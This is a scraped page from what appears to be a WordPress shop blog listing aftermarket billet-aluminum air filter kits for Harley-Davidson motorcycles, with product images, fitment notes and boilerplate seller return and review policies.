Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR. Air Cleaner Air Filter. For harley softail 93-15. Exposed filter design that enhance air flow. Backing plate promotes smooth airflow into carburetor/throttle body. Built-in internal crank case breathers. Includes high-volume air filter. All mounting hardware included. Filters are reusable, simply rinse (don&#8217;t brush), dry and re-oil. Condition: Aftermarket 100% Brand New. Color: same like pictures show. Material: Billet Aluminum face plate. Excludes: 2017 FXDLS, 2014-15 FLSTNSE, 2011-12 FLSTSE, 2013-14 FXSBSE. Monitor real-time status on the carrier&#8217;s website. Please check with your country. Do not open a return request! We respond within 24 hours (weekdays). Unresolved issues without prior communication may delay resolution. Thank you for understanding! ? Tips: Please check the model/year/accessory model before placing an order to avoid shopping mistakes. Before installation, it is recommended to read the instructions or consult a professional, non-technical issues can also feel free to consult us Oh! Your feedback drives our improvement! If satisfied, please leave a 5-star review to support our store. Working Hours: Mon-Fri 9:00-18:00 (CST Time). Reply within 24 hours (weekdays). Mark &#8220;Urgent&#8221; for emergencies! Thank you for your patience! Choosing us means choosing professionalism and peace of mind. We look forward to establishing a long-term cooperation with you to protect your car! We&#8217; re always with you, sincerely thanks not to leave NNF or open a case before receiving our replies, thanks to consider our working time so maybe we couldn&#8217;t reply to you in a timely manner.  <br/>  
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  	 <br/>	
 
		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/11/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-6/" rel="bookmark"><time class="entry-date published" datetime="2025-11-15T18:54:43+00:00">November 15, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/aluminum/" rel="tag">aluminum</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/dyna/" rel="tag">dyna</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/motorcycle/" rel="tag">motorcycle</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>, <a href="https://motoairfilter.com/tag/touring/" rel="tag">touring</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-10034" class="post-10034 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-black tag-filter tag-harley tag-intake tag-iron tag-sportster tag-xl1200 tag-xl883l tag-xlh1200">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/11/black-air-intake-filter-for-harley-sportster-xlh1200-xl883l-xlh-883-iron-xl1200/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-01-jcz.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-01-jcz" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/11/black-air-intake-filter-for-harley-sportster-xlh1200-xl883l-xlh-883-iron-xl1200/" rel="bookmark">Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-01-opq.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/>    <br/>
  		
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-02-or.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/>	<br/>	 
 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-03-vctf.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/> 

 <br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-04-gad.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/>  <br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-05-xuu.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/> 	 	 <br/>	
 
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-06-wm.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/><br/> 
	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-07-wdc.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/>
<br/>	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Intake-Filter-For-Harley-Sportster-XLH1200-XL883L-XLH-883-Iron-XL1200-08-kf.jpg" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/>
	 	
 <br/>   	 
	<br/> 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/>    <br/>

 Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200. Condition: Brand New and Contrast Cut Spokes 15 Stage 1 Air Cleaner Breather Intake Filters Kits. Material: High Quality Billet Aluminum. Durable in use, reliable quality and delicate craft. Exposed Filter Design that Enhance High-Volume Air Flow. Backing Plate Promotes Smooth Airflow into Carburetor/Throttle body. The Filter is Reusable, no oil required, just rinse and reuse. In the box : All mounting hardware are included, Instructions included. 1 Set Air Filter with Accessories (As Picture shown). Buyers have to pay for the return cost and we will pay the cost for resend. All labels with clear words on the package; 2. The real goods you receive. Different angles of the products and package to show the problem clearly. We are committed to resolve all issues in a friendly and satisfactory manner. If you do not get a response from us, then please check your junk or spam mailbox. 	  

<br/> 
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200" alt="Black Air Intake Filter For Harley Sportster XLH1200 XL883L XLH 883 Iron XL1200"/> 	<br/> 		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/11/black-air-intake-filter-for-harley-sportster-xlh1200-xl883l-xlh-883-iron-xl1200/" rel="bookmark"><time class="entry-date published" datetime="2025-11-08T18:40:42+00:00">November 8, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/intake/" rel="tag">intake</a>, <a href="https://motoairfilter.com/tag/iron/" rel="tag">iron</a>, <a href="https://motoairfilter.com/tag/sportster/" rel="tag">sportster</a>, <a href="https://motoairfilter.com/tag/xl1200/" rel="tag">xl1200</a>, <a href="https://motoairfilter.com/tag/xl883l/" rel="tag">xl883l</a>, <a href="https://motoairfilter.com/tag/xlh1200/" rel="tag">xlh1200</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-9992" class="post-9992 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-aluminum tag-black tag-cleaner tag-dyna tag-filter tag-harley tag-motorcycle tag-softail tag-touring">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/10/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-5/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-tb.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-tb" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/10/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-5/" rel="bookmark">Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-01-hfvp.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
<br/>	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-02-zu.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> <br/> 			<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-03-giz.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>	   
<br/>	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-04-oza.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/><img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-05-neij.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> 
 <br/>	 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-06-cjxw.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/>  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-07-ral.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>	 
  <br/>	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-08-ic.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 			<br/> 
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-09-rteq.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 <br/>

<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-10-onu.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>  
 <br/>


<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-11-qgyo.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>

<br/>  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Motorcycle-Aluminum-Air-Filter-Cleaner-For-Harley-Softail-Touring-Dyna-FXR-12-uys.jpg" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/>
 <br/>

 
 <br/> 
	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/> 	<br/>
 
 Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR. Air Cleaner Air Filter. For harley softail 93-15. Exposed filter design that enhance air flow. Backing plate promotes smooth airflow into carburetor/throttle body. Built-in internal crank case breathers. Includes high-volume air filter. All mounting hardware included. Filters are reusable, simply rinse (don&#8217;t brush), dry and re-oil. Condition: Aftermarket 100% Brand New. Color: same like pictures show. Material: Billet Aluminum face plate. Excludes: 2017 FXDLS, 2014-15 FLSTNSE, 2011-12 FLSTSE, 2013-14 FXSBSE. Monitor real-time status on the carrier&#8217;s website. Please check with your country. Do not open a return request! We respond within 24 hours (weekdays). Unresolved issues without prior communication may delay resolution. Thank you for understanding! ? Tips: Please check the model/year/accessory model before placing an order to avoid shopping mistakes. Before installation, it is recommended to read the instructions or consult a professional, non-technical issues can also feel free to consult us Oh! Your feedback drives our improvement! If satisfied, please leave a 5-star review to support our store. Working Hours: Mon-Fri 9:00-18:00 (CST Time). Reply within 24 hours (weekdays). Mark &#8220;Urgent&#8221; for emergencies! Thank you for your patience! Choosing us means choosing professionalism and peace of mind. We look forward to establishing a long-term cooperation with you to protect your car! We&#8217; re always with you, sincerely thanks not to leave NNF or open a case before receiving our replies, thanks to consider our working time so maybe we couldn&#8217;t reply to you in a timely manner.  <br/>
 	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR" alt="Black Motorcycle Aluminum Air Filter Cleaner For Harley Softail Touring Dyna FXR"/><br/>
 		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/10/black-motorcycle-aluminum-air-filter-cleaner-for-harley-softail-touring-dyna-fxr-5/" rel="bookmark"><time class="entry-date published" datetime="2025-10-28T17:18:48+00:00">October 28, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/aluminum/" rel="tag">aluminum</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/dyna/" rel="tag">dyna</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/motorcycle/" rel="tag">motorcycle</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>, <a href="https://motoairfilter.com/tag/touring/" rel="tag">touring</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-9812" class="post-9812 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-00-15 tag-black tag-cleaner tag-cross tag-dyna tag-filter tag-fxdb tag-fxdf tag-harley tag-slim tag-softail">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/09/black-cross-air-cleaner-filter-for-harley-softail-slim-dyna-fxdb-fat-fxdf-00-15/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-01-vh.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-01-vh" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/09/black-cross-air-cleaner-filter-for-harley-softail-slim-dyna-fxdb-fat-fxdf-00-15/" rel="bookmark">Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-01-qdqk.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/> 

<br/> 
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-02-za.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>
<br/>	
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-03-brl.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>  	
 <br/> 	<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-04-ad.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>  

<br/>
  
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-05-osv.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>   <br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-06-py.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>   
		<br/>	  
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-07-vo.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>   
 <br/> <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Cross-Air-Cleaner-Filter-For-Harley-Softail-Slim-Dyna-FXDB-Fat-FXDF-00-15-08-sra.jpg" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>   <br/>  		<br/>	
 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/><br/>  Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15. Condition: Brand New and Hollow Contrast Cut Cross Stage 1 Air Cleaner Breather Intake Filters Kits. Material: High Quality Billet Aluminum. Durable in use, reliable quality and delicate craft. Exposed Filter Design that Enhance High-Volume Air Flow. Backing Plate Promotes Smooth Airflow into Carburetor/Throttle body. The Filter is Reusable, no oil required, just rinse and reuse. In the box : All mounting hardware are included, Instructions included. Inverted Series Forged billet Aluminum CNC Cut Air Cleaner Breather Intake Filters Kits Fit for Harley Davidson Motorcycles, The Unique Design air filter housings feature built-in velocity stacks that scream performance and enhance looks. Will not fit Fly-By-Wire Models. 2017 FXDLS, 2014-15 FLSTNSE, 2011-12 FLSTSE, 2013-14 FXSBSE. One Pc Air Filter with Accessories Installation instructions. Buyers have to pay for the return cost and we will pay the cost for resend. All labels with clear words on the package; 2. The real goods you receive. Different angles of the products and package to show the problem clearly. We are committed to resolve all issues in a friendly and satisfactory manner. If you do not get a response from us, then please check your junk or spam mailbox. 
<br/>	 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/nabopapa.gif" title="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15" alt="Black Cross Air Cleaner Filter For Harley Softail Slim Dyna FXDB Fat FXDF 00-15"/>	<br/>  		        	</div><!-- .entry-content -->
    
	<footer class="entry-meta">
    	<span class="posted-on">Posted on <a href="https://motoairfilter.com/2025/09/black-cross-air-cleaner-filter-for-harley-softail-slim-dyna-fxdb-fat-fxdf-00-15/" rel="bookmark"><time class="entry-date published" datetime="2025-09-13T15:07:41+00:00">September 13, 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://motoairfilter.com/author/admin/">admin</a></span></span>		in <a href="https://motoairfilter.com/category/black/" rel="category tag">black</a>. Tags: <a href="https://motoairfilter.com/tag/00-15/" rel="tag">00-15</a>, <a href="https://motoairfilter.com/tag/black/" rel="tag">black</a>, <a href="https://motoairfilter.com/tag/cleaner/" rel="tag">cleaner</a>, <a href="https://motoairfilter.com/tag/cross/" rel="tag">cross</a>, <a href="https://motoairfilter.com/tag/dyna/" rel="tag">dyna</a>, <a href="https://motoairfilter.com/tag/filter/" rel="tag">filter</a>, <a href="https://motoairfilter.com/tag/fxdb/" rel="tag">fxdb</a>, <a href="https://motoairfilter.com/tag/fxdf/" rel="tag">fxdf</a>, <a href="https://motoairfilter.com/tag/harley/" rel="tag">harley</a>, <a href="https://motoairfilter.com/tag/slim/" rel="tag">slim</a>, <a href="https://motoairfilter.com/tag/softail/" rel="tag">softail</a>.
			</footer><!-- .entry-footer -->
    
	
</article><!-- #post-## -->

			
				
<article id="post-9802" class="post-9802 post type-post status-publish format-standard has-post-thumbnail hentry category-black tag-17-22 tag-black tag-breather tag-cleaner tag-filter tag-flhr tag-harley tag-softail tag-touring">

		<div class="entry-thumbnail">
		<a href="https://motoairfilter.com/2025/09/black-air-cleaner-breather-filter-for-harley-touring-m8-cvo-flhr-softail-17-22/"><img width="80" height="80" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-01-pbfk.jpg" class="attachment-kavya-featured wp-post-image" alt="Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-01-pbfk" /></a>
	</div>
	    
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://motoairfilter.com/2025/09/black-air-cleaner-breather-filter-for-harley-touring-m8-cvo-flhr-softail-17-22/" rel="bookmark">Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22</a></h1>       
	</header><!-- .entry-header -->

	    
	<div class="entry-summary">
		 <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-01-vz.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>	   <br/>


<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-02-ein.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>  


<br/>   <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-03-udq.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/> 
 
<br/>  	  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-04-zv.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>  <br/>  <img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-05-yka.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/> 
<br/> 
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-06-xkc.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>
   <br/>
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-07-awgp.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>  <br/>
 
<img class="[base64]" src="https://motoairfilter.com/wp-content/pics/Black-Air-Cleaner-Breather-Filter-for-harley-Touring-M8-CVO-FLHR-softail-17-22-08-jdrj.jpg" title="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22" alt="Black Air Cleaner Breather Filter for harley Touring M8 CVO FLHR softail 17-22"/>
<br/> 
 
<br/>


